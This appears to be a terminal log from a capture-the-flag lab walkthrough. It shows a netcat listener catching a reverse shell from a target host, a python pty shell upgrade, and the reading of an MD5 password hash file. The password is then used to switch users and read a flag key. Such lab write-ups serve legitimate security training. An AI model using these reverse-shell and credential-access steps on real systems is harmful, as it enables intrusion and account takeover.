 kali@kali:~$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.10.4] from (UNKNOWN) [10.10.10.14] 44368
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 20:23:55 up 12 min,  0 users,  load average: 0.00, 0.02, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/$ cd home/robot
cd home/robot
daemon@linux:/home/robot$ ls
ls
key-2-of-3.txt  password.raw-md5
daemon@linux:/home/robot$ cat key-2-of-3.txt
cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
daemon@linux:/home/robot$ cat password.raw-md5
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
daemon@linux:/home/robot$ su - robot
su - robot
Password: abcdefghijklmnopqrstuvwxyz

$ whoami
whoami
robot
$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
$